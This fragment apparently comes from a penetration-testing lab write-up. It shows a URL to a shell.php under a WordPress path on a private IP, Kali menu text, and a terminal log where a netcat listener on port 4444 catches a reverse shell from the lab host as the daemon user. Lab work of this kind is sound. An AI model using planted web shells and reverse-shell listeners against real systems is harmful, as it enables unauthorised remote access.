 192.168.10.68/wp-content/ /shell.php
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.68] 56140
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:38:21 up 26 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$